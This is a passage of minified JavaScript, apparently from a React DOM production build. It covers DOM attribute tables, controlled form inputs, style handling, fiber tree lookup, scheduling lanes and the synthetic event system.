me(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){le[e]=new me(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){le[e]=new me(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){le[e]=new me(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){le[e]=new me(e,5,!1,e.toLowerCase(),null,!1,!1)});var Mi=/[\-:]([a-z])/g;function Ti(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Mi,Ti);le[t]=new me(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Mi,Ti);le[t]=new me(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Mi,Ti);le[t]=new me(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){le[e]=new me(e,1,!1,e.toLowerCase(),null,!1,!1)});le.xlinkHref=new me("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){le[e]=new me(e,1,!1,e.toLowerCase(),null,!0,!0)});function Ri(e,t,n,r){var s=le.hasOwnProperty(t)?le[t]:null;(s!==null?s.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(rm(t,n,s,r)&&(n=null),r||s===null?tm(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):s.mustUseProperty?e[s.propertyName]=n===null?s.type===3?!1:"":n:(t=s.attributeName,r=s.attributeNamespace,n===null?e.removeAttribute(t):(s=s.type,n=s===3||s===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var et=Jd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,wr=Symbol.for("react.element"),Qt=Symbol.for("react.portal"),Kt=Symbol.for("react.fragment"),Oi=Symbol.for("react.strict_mode"),Ls=Symbol.for("react.profiler"),ac=Symbol.for("react.provider"),oc=Symbol.for("react.context"),Fi=Symbol.for("react.forward_ref"),zs=Symbol.for("react.suspense"),Ms=Symbol.for("react.suspense_list"),Ii=Symbol.for("react.memo"),nt=Symbol.for("react.lazy"),cc=Symbol.for("react.offscreen"),za=Symbol.iterator;function Sn(e){return e===null||typeof e!="object"?null:(e=za&&e[za]||e["@@iterator"],typeof e=="function"?e:null)}var W=Object.assign,ns;function Tn(e){if(ns===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);ns=t&&t[1]||""}return`
`+ns+e}var rs=!1;function ls(e,t){if(!e||rs)return"";rs=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(u){var r=u}Reflect.construct(e,[],t)}else{try{t.call()}catch(u){r=u}e.call(t.prototype)}else{try{throw Error()}catch(u){r=u}e()}}catch(u){if(u&&r&&typeof u.stack=="string"){for(var s=u.stack.split(`
`),i=r.stack.split(`
`),a=s.length-1,o=i.length-1;1<=a&&0<=o&&s[a]!==i[o];)o--;for(;1<=a&&0<=o;a--,o--)if(s[a]!==i[o]){if(a!==1||o!==1)do if(a--,o--,0>o||s[a]!==i[o]){var c=`
`+s[a].replace(" at new "," at ");return e.displayName&&c.includes("<anonymous>")&&(c=c.replace("<anonymous>",e.displayName)),c}while(1<=a&&0<=o);break}}}finally{rs=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?Tn(e):""}function lm(e){switch(e.tag){case 5:return Tn(e.type);case 16:return Tn("Lazy");case 13:return Tn("Suspense");case 19:return Tn("SuspenseList");case 0:case 2:case 15:return e=ls(e.type,!1),e;case 11:return e=ls(e.type.render,!1),e;case 1:return e=ls(e.type,!0),e;default:return""}}function Ts(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case Kt:return"Fragment";case Qt:return"Portal";case Ls:return"Profiler";case Oi:return"StrictMode";case zs:return"Suspense";case Ms:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case oc:return(e.displayName||"Context")+".Consumer";case ac:return(e._context.displayName||"Context")+".Provider";case Fi:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Ii:return t=e.displayName||null,t!==null?t:Ts(e.type)||"Memo";case nt:t=e._payload,e=e._init;try{return Ts(e(t))}catch{}}return null}function sm(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Ts(t);case 8:return t===Oi?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function yt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function uc(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function im(e){var t=uc(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var s=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return s.call(this)},set:function(a){r=""+a,i.call(this,a)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(a){r=""+a},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function br(e){e._valueTracker||(e._valueTracker=im(e))}function dc(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=uc(e)?e.checked?"true":"false":e.value),e=r,e!==n?(t.setValue(e),!0):!1}function Gr(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function Rs(e,t){var n=t.checked;return W({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function Ma(e,t){var n=t.defaultValue==null?"":t.defaultValue,r=t.checked!=null?t.checked:t.defaultChecked;n=yt(t.value!=null?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function mc(e,t){t=t.checked,t!=null&&Ri(e,"checked",t,!1)}function Os(e,t){mc(e,t);var n=yt(t.value),r=t.type;if(n!=null)r==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(r==="submit"||r==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Fs(e,t.type,n):t.hasOwnProperty("defaultValue")&&Fs(e,t.type,yt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function Ta(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!(r!=="submit"&&r!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Fs(e,t,n){(t!=="number"||Gr(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var Rn=Array.isArray;function ln(e,t,n,r){if(e=e.options,t){t={};for(var s=0;s<n.length;s++)t["$"+n[s]]=!0;for(n=0;n<e.length;n++)s=t.hasOwnProperty("$"+e[n].value),e[n].selected!==s&&(e[n].selected=s),s&&r&&(e[n].defaultSelected=!0)}else{for(n=""+yt(n),t=null,s=0;s<e.length;s++){if(e[s].value===n){e[s].selected=!0,r&&(e[s].defaultSelected=!0);return}t!==null||e[s].disabled||(t=e[s])}t!==null&&(t.selected=!0)}}function Is(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(w(91));return W({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Ra(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(w(92));if(Rn(n)){if(1<n.length)throw Error(w(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:yt(n)}}function hc(e,t){var n=yt(t.value),r=yt(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),r!=null&&(e.defaultValue=""+r)}function Oa(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function pc(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Ds(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?pc(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var kr,fc=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,r,s){MSApp.execUnsafeLocalFunction(function(){return e(t,n,r,s)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(kr=kr||document.createElement("div"),kr.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=kr.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function qn(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var In={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},am=["Webkit","ms","Moz","O"];Object.keys(In).forEach(function(e){am.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),In[t]=In[e]})});function xc(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||In.hasOwnProperty(e)&&In[e]?(""+t).trim():t+"px"}function gc(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var r=n.indexOf("--")===0,s=xc(n,t[n],r);n==="float"&&(n="cssFloat"),r?e.setProperty(n,s):e[n]=s}}var om=W({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function $s(e,t){if(t){if(om[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(w(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(w(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(w(61))}if(t.style!=null&&typeof t.style!="object")throw Error(w(62))}}function Us(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var As=null;function Di(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Vs=null,sn=null,an=null;function Fa(e){if(e=fr(e)){if(typeof Vs!="function")throw Error(w(280));var t=e.stateNode;t&&(t=Fl(t),Vs(e.stateNode,e.type,t))}}function yc(e){sn?an?an.push(e):an=[e]:sn=e}function vc(){if(sn){var e=sn,t=an;if(an=sn=null,Fa(e),t)for(e=0;e<t.length;e++)Fa(t[e])}}function jc(e,t){return e(t)}function Nc(){}var ss=!1;function wc(e,t,n){if(ss)return e(t,n);ss=!0;try{return jc(e,t,n)}finally{ss=!1,(sn!==null||an!==null)&&(Nc(),vc())}}function Xn(e,t){var n=e.stateNode;if(n===null)return null;var r=Fl(n);if(r===null)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(e=e.type,r=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!r;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(w(231,t,typeof n));return n}var Bs=!1;if(Xe)try{var Cn={};Object.defineProperty(Cn,"passive",{get:function(){Bs=!0}}),window.addEventListener("test",Cn,Cn),window.removeEventListener("test",Cn,Cn)}catch{Bs=!1}function cm(e,t,n,r,s,i,a,o,c){var u=Array.prototype.slice.call(arguments,3);try{t.apply(n,u)}catch(f){this.onError(f)}}var Dn=!1,Zr=null,Jr=!1,Hs=null,um={onError:function(e){Dn=!0,Zr=e}};function dm(e,t,n,r,s,i,a,o,c){Dn=!1,Zr=null,cm.apply(um,arguments)}function mm(e,t,n,r,s,i,a,o,c){if(dm.apply(this,arguments),Dn){if(Dn){var u=Zr;Dn=!1,Zr=null}else throw Error(w(198));Jr||(Jr=!0,Hs=u)}}function Bt(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function bc(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function Ia(e){if(Bt(e)!==e)throw Error(w(188))}function hm(e){var t=e.alternate;if(!t){if(t=Bt(e),t===null)throw Error(w(188));return t!==e?null:e}for(var n=e,r=t;;){var s=n.return;if(s===null)break;var i=s.alternate;if(i===null){if(r=s.return,r!==null){n=r;continue}break}if(s.child===i.child){for(i=s.child;i;){if(i===n)return Ia(s),e;if(i===r)return Ia(s),t;i=i.sibling}throw Error(w(188))}if(n.return!==r.return)n=s,r=i;else{for(var a=!1,o=s.child;o;){if(o===n){a=!0,n=s,r=i;break}if(o===r){a=!0,r=s,n=i;break}o=o.sibling}if(!a){for(o=i.child;o;){if(o===n){a=!0,n=i,r=s;break}if(o===r){a=!0,r=i,n=s;break}o=o.sibling}if(!a)throw Error(w(189))}}if(n.alternate!==r)throw Error(w(190))}if(n.tag!==3)throw Error(w(188));return n.stateNode.current===n?e:t}function kc(e){return e=hm(e),e!==null?Sc(e):null}function Sc(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=Sc(e);if(t!==null)return t;e=e.sibling}return null}var Cc=we.unstable_scheduleCallback,Da=we.unstable_cancelCallback,pm=we.unstable_shouldYield,fm=we.unstable_requestPaint,q=we.unstable_now,xm=we.unstable_getCurrentPriorityLevel,$i=we.unstable_ImmediatePriority,Ec=we.unstable_UserBlockingPriority,el=we.unstable_NormalPriority,gm=we.unstable_LowPriority,Pc=we.unstable_IdlePriority,Ml=null,Ve=null;function ym(e){if(Ve&&typeof Ve.onCommitFiberRoot=="function")try{Ve.onCommitFiberRoot(Ml,e,void 0,(e.current.flags&128)===128)}catch{}}var Fe=Math.clz32?Math.clz32:Nm,vm=Math.log,jm=Math.LN2;function Nm(e){return e>>>=0,e===0?32:31-(vm(e)/jm|0)|0}var Sr=64,Cr=4194304;function On(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function tl(e,t){var n=e.pendingLanes;if(n===0)return 0;var r=0,s=e.suspendedLanes,i=e.pingedLanes,a=n&268435455;if(a!==0){var o=a&~s;o!==0?r=On(o):(i&=a,i!==0&&(r=On(i)))}else a=n&~s,a!==0?r=On(a):i!==0&&(r=On(i));if(r===0)return 0;if(t!==0&&t!==r&&!(t&s)&&(s=r&-r,i=t&-t,s>=i||s===16&&(i&4194240)!==0))return t;if(r&4&&(r|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=r;0<t;)n=31-Fe(t),s=1<<n,r|=e[n],t&=~s;return r}function wm(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function bm(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,s=e.expirationTimes,i=e.pendingLanes;0<i;){var a=31-Fe(i),o=1<<a,c=s[a];c===-1?(!(o&n)||o&r)&&(s[a]=wm(o,t)):c<=t&&(e.expiredLanes|=o),i&=~o}}function Ws(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function _c(){var e=Sr;return Sr<<=1,!(Sr&4194240)&&(Sr=64),e}function is(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function hr(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Fe(t),e[t]=n}function km(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var s=31-Fe(n),i=1<<s;t[s]=0,r[s]=-1,e[s]=-1,n&=~i}}function Ui(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-Fe(n),s=1<<r;s&t|e[r]&t&&(e[r]|=t),n&=~s}}var I=0;function Lc(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var zc,Ai,Mc,Tc,Rc,Qs=!1,Er=[],ct=null,ut=null,dt=null,Yn=new Map,Gn=new Map,lt=[],Sm="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function $a(e,t){switch(e){case"focusin":case"focusout":ct=null;break;case"dragenter":case"dragleave":ut=null;break;case"mouseover":case"mouseout":dt=null;break;case"pointerover":case"pointerout":Yn.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Gn.delete(t.pointerId)}}function En(e,t,n,r,s,i){return e===null||e.nativeEvent!==i?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:i,targetContainers:[s]},t!==null&&(t=fr(t),t!==null&&Ai(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,s!==null&&t.indexOf(s)===-1&&t.push(s),e)}function Cm(e,t,n,r,s){switch(t){case"focusin":return ct=En(ct,e,t,n,r,s),!0;case"dragenter":return ut=En(ut,e,t,n,r,s),!0;case"mouseover":return dt=En(dt,e,t,n,r,s),!0;case"pointerover":var i=s.pointerId;return Yn.set(i,En(Yn.get(i)||null,e,t,n,r,s)),!0;case"gotpointercapture":return i=s.pointerId,Gn.set(i,En(Gn.get(i)||null,e,t,n,r,s)),!0}return!1}function Oc(e){var t=Mt(e.target);if(t!==null){var n=Bt(t);if(n!==null){if(t=n.tag,t===13){if(t=bc(n),t!==null){e.blockedOn=t,Rc(e.priority,function(){Mc(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Ur(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=Ks(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var r=new n.constructor(n.type,n);As=r,n.target.dispatchEvent(r),As=null}else return t=fr(n),t!==null&&Ai(t),e.blockedOn=n,!1;t.shift()}return!0}function Ua(e,t,n){Ur(e)&&n.delete(t)}function Em(){Qs=!1,ct!==null&&Ur(ct)&&(ct=null),ut!==null&&Ur(ut)&&(ut=null),dt!==null&&Ur(dt)&&(dt=null),Yn.forEach(Ua),Gn.forEach(Ua)}function Pn(e,t){e.blockedOn===t&&(e.blockedOn=null,Qs||(Qs=!0,we.unstable_scheduleCallback(we.unstable_NormalPriority,Em)))}function Zn(e){function t(s){return Pn(s,e)}if(0<Er.length){Pn(Er[0],e);for(var n=1;n<Er.length;n++){var r=Er[n];r.blockedOn===e&&(r.blockedOn=null)}}for(ct!==null&&Pn(ct,e),ut!==null&&Pn(ut,e),dt!==null&&Pn(dt,e),Yn.forEach(t),Gn.forEach(t),n=0;n<lt.length;n++)r=lt[n],r.blockedOn===e&&(r.blockedOn=null);for(;0<lt.length&&(n=lt[0],n.blockedOn===null);)Oc(n),n.blockedOn===null&&lt.shift()}var on=et.ReactCurrentBatchConfig,nl=!0;function Pm(e,t,n,r){var s=I,i=on.transition;on.transition=null;try{I=1,Vi(e,t,n,r)}finally{I=s,on.transition=i}}function _m(e,t,n,r){var s=I,i=on.transition;on.transition=null;try{I=4,Vi(e,t,n,r)}finally{I=s,on.transition=i}}function Vi(e,t,n,r){if(nl){var s=Ks(e,t,n,r);if(s===null)xs(e,t,r,rl,n),$a(e,r);else if(Cm(s,e,t,n,r))r.stopPropagation();else if($a(e,r),t&4&&-1<Sm.indexOf(e)){for(;s!==null;){var i=fr(s);if(i!==null&&zc(i),i=Ks(e,t,n,r),i===null&&xs(e,t,r,rl,n),i===s)break;s=i}s!==null&&r.stopPropagation()}else xs(e,t,r,null,n)}}var rl=null;function Ks(e,t,n,r){if(rl=null,e=Di(r),e=Mt(e),e!==null)if(t=Bt(e),t===null)e=null;else if(n=t.tag,n===13){if(e=bc(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return rl=e,null}function Fc(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(xm()){case $i:return 1;case Ec:return 4;case el:case gm:return 16;case Pc:return 536870912;default:return 16}default:return 16}}var it=null,Bi=null,Ar=null;function Ic(){if(Ar)return Ar;var e,t=Bi,n=t.length,r,s="value"in it?it.value:it.textContent,i=s.length;for(e=0;e<n&&t[e]===s[e];e++);var a=n-e;for(r=1;r<=a&&t[n-r]===s[i-r];r++);return Ar=s.slice(e,1<r?1-r:void 0)}function Vr(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Pr(){return!0}function Aa(){return!1}function ke(e){function t(n,r,s,i,a){this._reactName=n,this._targetInst=s,this.type=r,this.nativeEvent=i,this.target=a,this.currentTarget=null;for(var o in e)e.hasOwnProperty(o)&&(n=e[o],this[o]=n?n(i):i[o]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?Pr:Aa,this.isPropagationStopped=Aa,this}return W(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=Pr)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=Pr)},persist:function(){},isPersistent:Pr}),t}var jn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Hi=ke(jn),pr=W({},jn,{view:0,detail:0}),Lm=ke(pr),as,os,_n,Tl=W({},pr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Wi,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==_n&&(_n&&e.type==="mousemove"?(as=e.screenX-_n.screenX,os=e.screenY-_n.screenY):os=as=0,_n=e),as)},movementY:function(e){return"movementY"in e?e.movementY:os}}),Va=ke(Tl),zm=W({},Tl,{dataTransfer:0}),Mm=ke(zm),Tm=W({},pr,{relatedTarget:0}),cs=ke(Tm),Rm=W({},jn,{animationName:0,elapsedTime:0,pseudoElement:0}),Om=ke(Rm),Fm=W({},jn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Im=ke(Fm),Dm=W({},jn,{data:0}),Ba=ke(Dm),$m={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Um={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Am={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Vm(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=Am[e])?!!t[e]:!1}function Wi(){return Vm}var Bm=W({},pr,{key:function(e){if(e.key){var t=$m[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Vr(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Um[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Wi,charCode:function(e){return e.type==="keypress"?Vr(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return 